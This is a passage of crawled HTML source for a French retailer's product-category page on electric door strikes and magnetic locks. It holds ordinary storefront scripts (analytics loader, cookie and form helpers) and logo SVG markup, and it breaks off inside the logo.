

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html
body_size: 87625
content:
<!doctype html>
<html lang="fr">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Gache Électrique, Ventouse Électrique - Domo Confort"/>
<meta name="description" content="Découvrez nos solutions de gâches électriques et ventouses électriques chez Domo Confort, votre expert en domotique et spécialiste du confort de la maison. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Gache Électrique, Ventouse Électrique - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script></head>
<body id="html-body" class="page-with-filter page-products categorypath-quincailleries-et-accessoires-electriques-gaches-et-ventouses-electriques category-gaches-et-ventouses-electriques page-layout-2columns-left catalog-category-view page-layout-category-full-width">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M186.763 37.58C187.823 37.58 188.514 36.8134 188.514 35.6499C188.514 34.4671 187.823 33.7198 186.763 33.7198C185.685 33.7198 185.003 34.4671 185.003 35.6499C185.003 36.8134 185.685 37.58 186.763 37.58ZM186.763 39.056C184.88 39.056 183.348 37.6462 183.348 35.6499C183.348 33.6536 184.88 32.2532 186.763 32.2532C188.656 32.2532 190.16 33.6536 190.16 35.6499C190.16 37.6462 188.646 39.056 186.763 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M191.171 32.3476H196.309V33.6439H194.549V38.9899H192.931V33.6439H191.171V32.3476Z" fill="#757575"/>
            <mask id="mask2_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="234" height="44">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 44H234V0H0V44Z" fill="white"/>
            </mask>
            <g mask="url(#mask2_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M197.594 38.99H199.212V32.3477H197.594V38.99Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M203.999 37.58C205.059 37.58 205.749 36.8134 205.749 35.6499C205.749 34.4671 205.059 33.7198 203.999 33.7198C202.92 33.7198 202.239 34.4671 202.239 35.6499C202.239 36.8134 202.92 37.58 203.999 37.58ZM206.09 38.3746L207.547 40.1252H205.589L204.737 38.9803C204.501 39.0276 204.255 39.056 203.999 39.056C202.116 39.056 200.583 37.6462 200.583 35.6499C200.583 33.6536 202.116 32.2532 203.999 32.2532C205.891 32.2532 207.396 33.6536 207.396 35.6499C207.396 36.8134 206.885 37.7691 206.09 38.3746Z" fill="#757575"/>
